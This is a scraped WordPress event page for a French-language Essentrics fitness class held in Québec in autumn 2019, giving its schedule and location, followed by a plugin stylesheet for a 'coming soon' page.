xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://essentricsavecmichele.ca/">Essentrics Avec Michèle</a></p><p class="site-description" itemprop="description">Site Web Essentrics de Michèle</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-principal" class="menu genesis-nav-menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-165"><a href="https://essentricsavecmichele.ca/" itemprop="url"><span itemprop="name">Accueil</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">À Propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://essentricsavecmichele.ca/a-propos/" itemprop="url"><span itemprop="name">Michèle</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://essentricsavecmichele.ca/certification/" itemprop="url"><span itemprop="name">Certification</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://essentricsavecmichele.ca/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://essentricsavecmichele.ca/horaire/" itemprop="url"><span itemprop="name">Horaire</span></a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://essentricsavecmichele.ca/inscription/" itemprop="url"><span itemprop="name">Inscription</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://essentricsavecmichele.ca/la-methode-essentrics/" itemprop="url"><span itemprop="name">La Méthode Essentrics<sup>®</sup></span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#" itemprop="url"><span itemprop="name">Ressources</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://essentricsavecmichele.ca/ressources/" itemprop="url"><span itemprop="name">Tous les Articles</span></a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://essentricsavecmichele.ca/category/capsule-technique/" itemprop="url"><span itemprop="name">Capsules techniques</span></a>
	<ul class="sub-menu">
		<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-112"><a href="https://essentricsavecmichele.ca/2019/03/03/dou-vient-la-technique-essentrics/" itemprop="url"><span itemprop="name">D&rsquo;où vient la technique Essentrics</span></a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://essentricsavecmichele.ca/2019/10/07/la-technique-essentrics-ca-vous-tente/" itemprop="url"><span itemprop="name">La technique Essentrics, ça vous tente ?</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801"><a href="https://essentricsavecmichele.ca/2019/09/30/pour-un-mode-de-vie-actif/" itemprop="url"><span itemprop="name">Pour un mode de vie actif !</span></a></li>
		<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://essentricsavecmichele.ca/2019/09/23/vieillir-en-sante/" itemprop="url"><span itemprop="name">Vieillir en santé</span></a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://essentricsavecmichele.ca/2019/03/08/assouplir-et-renforcer-la-colonne-vertebrale/" itemprop="url"><span itemprop="name">Assouplir et renforcer la colonne vertébrale</span></a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113"><a href="https://essentricsavecmichele.ca/2019/03/03/le-positionnement-des-pieds/" itemprop="url"><span itemprop="name">Le positionnement des pieds</span></a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-114"><a href="https://essentricsavecmichele.ca/2019/03/03/equilibrer-le-corps/" itemprop="url"><span itemprop="name">Équilibrer le corps</span></a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-115"><a href="https://essentricsavecmichele.ca/2019/03/02/sentrainer-en-bougeant-constamment/" itemprop="url"><span itemprop="name">S&rsquo;entraîner en bougeant constamment</span></a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116"><a href="https://essentricsavecmichele.ca/2019/03/02/travail-des-bras-au-dessus-de-la-tete/" itemprop="url"><span itemprop="name">Travail des bras au dessus de la tête</span></a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-193"><a href="https://essentricsavecmichele.ca/2022/08/12/videos-dentrainement/" itemprop="url"><span itemprop="name">Vidéos d&rsquo;entraînement</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194"><a href="https://essentricsavecmichele.ca/2019/03/01/reportages/" itemprop="url"><span itemprop="name">Reportages</span></a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://essentricsavecmichele.ca/photos/" itemprop="url"><span itemprop="name">Photos</span></a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://essentricsavecmichele.ca/listes-de-lecture/" itemprop="url"><span itemprop="name">Listes musicales</span></a></li>
</ul></nav></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Pour me suivre : </h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/essentricsavecmichele" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/micheleroy56/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/micheleroy56" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Information :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:m&#105;&#099;&#104;&#101;l&#101;ro&#121;&#053;6&#064;gm&#097;&#105;&#108;.&#099;o&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-5" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Administration :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#097;d&#109;&#105;&#110;&#064;&#101;ssen&#116;r&#105;&#099;sa&#118;e&#099;m&#105;&#099;&#104;el&#101;&#046;&#099;&#097;" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow noopener" title="Partager sur Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourassa-1-2019-11-05%2F&#038;t=Bourassa%20%231&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourassa-1-2019-11-05%2F&#038;p&#091;images&#093;&#091;0&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fwp-content%2Fuploads%2F2019%2F03%2F20180929-CL-170633-Modif.jpg&#038;p&#091;title&#093;=Bourassa%20%231" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="Facebook" title="Partager sur Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow noopener" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourassa-1-2019-11-05%2F&#038;text=Bonjour%2C%20ce%20lien%20pourrait%20vous%20int%C3%A9resser%20%3A" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px"><img alt="twitter" title="Partager sur Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/twitter.png" /></a>
</div>
		</div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-651 event type-event status-publish has-post-thumbnail event-categories-cours-reguliers entry" aria-label="Bourassa #1" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Bourassa #1</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-11-05T13:00:00-05:00">2019-11-05</time> </p></header><div class="entry-content" itemprop="text"><div class="em em-view-container" id="em-view-1409412689" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-267" id="em-event-1409412689" data-view-id="1409412689">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Date/heure</strong><br/>
	Date(s) - 05/11/2019<br /><i>13:00 - 14:00</i>
</p>

<p>
	<strong>Catégories</strong>
		<ul class="event-categories">
					<li><a href="https://essentricsavecmichele.ca/events/categories/cours-reguliers/">Cours en ligne</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><strong>Essentrics à Bourassa Classe #1</strong></p>
<p><strong>Session Automne 2019</strong></p>
<p><b>Quoi</b> : Classe Essentrics en douceur</p>
<p><b>Quand</b> : Les mardi du 24 septembre au 10 décembre / 13h00 à 14h00</p>
<p><b>Où</b> : Chalet de Terrasse Bon-Air / 1085, 60ème rue Est, Québec, QC, G1G 5E6, CA</p>
<p><b>Inscription</b> : https://www.loisirsbourassa.com</p>
<p>&nbsp;</p>

	</div>
</div>
	</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barre latérale principale" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Rechercher</h4>
			<div class="textwidget"></div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tout le site :</h4>
<form class="search-form" method="get" action="https://essentricsavecmichele.ca/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Rechercher dans ce site Web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Rechercher"><meta content="https://essentricsavecmichele.ca/?s={s}" itemprop="target"></form></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par catégorie :</h4>
<form action="https://essentricsavecmichele.ca" method="get"><label class="screen-reader-text" for="cat">Par catégorie :</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="24">Article</option>
	<option class="level-0" value="26">Capsules techniques</option>
	<option class="level-0" value="25">Capsules techniques de Michèle</option>
	<option class="level-0" value="27">Capsules vidéo</option>
	<option class="level-0" value="47">Reportages</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par mots clé :</h4>
<div class="tagcloud"><a href="https://essentricsavecmichele.ca/tag/activite-physique/" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 8pt;" aria-label="Activité physique (1 élément)">Activité physique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/alignement/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignement (1 élément)">Alignement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/amplitude-de-mouvement/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Amplitude de mouvement (1 élément)">Amplitude de mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/articulation/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Articulation (2 éléments)">Articulation<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bouger/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 8pt;" aria-label="Bouger (1 élément)">Bouger<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bras/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 8pt;" aria-label="Bras (1 élément)">Bras<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/chaines-musculaires/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.75pt;" aria-label="Chaînes musculaires (3 éléments)">Chaînes musculaires<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/colonne-vertebrale/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 13.25pt;" aria-label="Colonne vertébrale (2 éléments)">Colonne vertébrale<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/contraction/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="Contraction (1 élément)">Contraction<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/coordination/" class="tag-cloud-link tag-link-73 tag-link-position-10" style="font-size: 8pt;" aria-label="Coordination (1 élément)">Coordination<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/defi-sante-essentrics/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 8pt;" aria-label="Défi santé Essentrics (1 élément)">Défi santé Essentrics<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/entrainement-dynamique/" class="tag-cloud-link tag-link-77 tag-link-position-12" style="font-size: 8pt;" aria-label="Entraînement dynamique (1 élément)">Entraînement dynamique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/excentrique/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 13.25pt;" aria-label="Excentrique (2 éléments)">Excentrique<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/extension/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 8pt;" aria-label="Extension (1 élément)">Extension<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexibilite/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Flexibilité (1 élément)">Flexibilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexion/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 8pt;" aria-label="Flexion (1 élément)">Flexion<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/force-musculaire/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 13.25pt;" aria-label="Force musculaire (2 éléments)">Force musculaire<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/instructeures-certifiees/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Instructeur(e)s certifié(e)s (1 élément)">Instructeur(e)s certifié(e)s<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mobilite/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 8pt;" aria-label="Mobilité (1 élément)">Mobilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mouvement/" class="tag-cloud-link tag-link-38 tag-link-position-20" style="font-size: 8pt;" aria-label="Mouvement (1 élément)">Mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/muscles/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 22pt;" aria-label="Muscles (5 éléments)">Muscles<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pied/" class="tag-cloud-link tag-link-29 tag-link-position-22" style="font-size: 8pt;" aria-label="Pied (1 élément)">Pied<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/posture/" class="tag-cloud-link tag-link-36 tag-link-position-23" style="font-size: 22pt;" aria-label="Posture (5 éléments)">Posture<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pratique-reguliere/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 8pt;" aria-label="Pratique régulière (1 élément)">Pratique régulière<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/prevention/" class="tag-cloud-link tag-link-71 tag-link-position-25" style="font-size: 8pt;" aria-label="Prévention (1 élément)">Prévention<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/renforcement/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Renforcement (4 éléments)">Renforcement<span class="tag-link-count"> (4)</span></a>
<a href="https://essentricsavecmichele.ca/tag/rotation/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 8pt;" aria-label="Rotation (1 élément)">Rotation<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/reequilibrer/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 16.75pt;" aria-label="Rééquilibrer (3 éléments)">Rééquilibrer<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sante/" class="tag-cloud-link tag-link-75 tag-link-position-29" style="font-size: 8pt;" aria-label="Santé (1 élément)">Santé<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/souplesse/" class="tag-cloud-link tag-link-65 tag-link-position-30" style="font-size: 13.25pt;" aria-label="Souplesse (2 éléments)">Souplesse<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sedentarite/" class="tag-cloud-link tag-link-70 tag-link-position-31" style="font-size: 8pt;" aria-label="Sédentarité (1 élément)">Sédentarité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/vertebre/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 8pt;" aria-label="Vertèbre (1 élément)">Vertèbre<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/equilibre/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 16.75pt;" aria-label="Équilibre (3 éléments)">Équilibre<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirement/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 8pt;" aria-label="Étirement (1 élément)">Étirement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirer/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Étirer (1 élément)">Étirer<span class="tag-link-count"> (1)</span></a></div>
</div></section>
</aside></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>© Michèle Roy.  Tous droits réservés/All Rights Reserved. Propulsé par/Powered by WordPress:Genesis:Sidewinder(Imagely).</p></div></footer></div></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-5 ul li a, #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-5 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://essentricsavecmichele.ca/wp-content/plugins/coming-soon-for-genesis/css/front.css?ver=1.0.7
body_size: 808
content:
/*

Genesis Coming Soon
https://qosmicro.com/plugins/coming-soon-for-genesis
 _____     _____ _____ _             
|     |___|   __|     |_|___ ___ ___ 
|  |  | . |__   | | | | |  _|  _| . |
|__  _|___|_____|_|_|_|_|___|_| |___|
   |__|                              

================================================================== */


/* Custom Page */

.gcs-custom-html {
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	background: #f5f6fa;
}

.gcs-custom-body {
	margin: 0;
	padding: 0;
	overflow: hidden;
	min-width: 300px;
	min-height: 100%;
	background: none;
}

	.gcs-custom-body .site-container,
	.gcs-custom-body .site-inner,
	.gcs-custom-body .content-sidebar-wrap,
	.gcs-custom-body .content {
		margin: 0;
		padding: 0;
		width: 100%;
		max-width: none;
		background: none;
	}

	.gcs-custom-body .content {
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: auto;
		height: auto;
		margin: 1.5%;
		position: absolute;
	}

	#gcs-custom-imagebg,
	#gcs-custom-imageover {
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: 100;
		position: fixed;
	}

	#gcs-custom-imageover {
		z-index: 200;
	}

	#gcs-custom-content {
		margin: 0;
		padding: 1.5%;
		width: 500px;
		z-index: 300;
		overflow: hidden;
		position: absolute;
		text-align: center;
		border-radius: 2px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	#gcs-custom-logo {
		width: auto;
		max-width: 100%;
		margin: 0 0 20px;
		line-height: normal;
	}

	#gcs-custom-headline {
		font-size: 36px;
		margin: 0 0 10px;
		line-height: normal;
		font-weight: normal;
	}

	#gcs-custom-message {
		font-size: 16px;
		line-height: normal;
		font-weight: normal;
	}

	#gcs-custom-message p {
		margin: 0 0 10px;
	}

	#gcs-custom-message a,
	#gcs-custom-message a:hover {
		text-decoration: underline;
	}


/* Toolbar */

#wpadminbar #wp-admin-bar-gcs-bar-message .ab-item {
	color: #ffffff;
	background: #ff0000;
}

	#wpadminbar #wp-admin-bar-gcs-bar-message .ab-item .ab-icon {
		display: none;
		padding-top: 4px;
		box-sizing: border-box;
	}

		#wpadminbar #wp-admin-bar-gcs-bar-message .ab-item .ab-icon:before {
			color: #ffffff;
			content: '\f534';
		}

#wpadminbar #wp-admin-bar-gcs-bar-message.hover .ab-item, 
#wpadminbar #wp-admin-bar-gcs-bar-message.hover .ab-item span.ab-label, 
#wpadminbar:not(.mobile) #wp-admin-bar-gcs-bar-message:hover .ab-item, 
#wpadminbar:not(.mobile) #wp-admin-bar-gcs-bar-message:hover .ab-item span.ab-label, 
#wpadminbar:not(.mobile) #wp-admin-bar-gcs-bar-message .ab-item:focus, 
#wpadminbar:not(.mobile) #wp-admin-bar-gcs-bar-message .ab-item:focus span.ab-label {
	color: #ffff00;
	background: #ff0000;
}

@media screen and (max-width: 782px) {

	#wpadminbar #wp-admin-bar-gcs-bar-message {
		display: list-item;
	}

		#wpadminbar #wp-admin-bar-gcs-bar-message .ab-item .ab-icon span.ab-label {
			display: none;
		}

		#wpadminbar #wp-admin-bar-gcs-bar-message .ab-item .ab-icon {
			display: block;
		}

}
































/* --- end */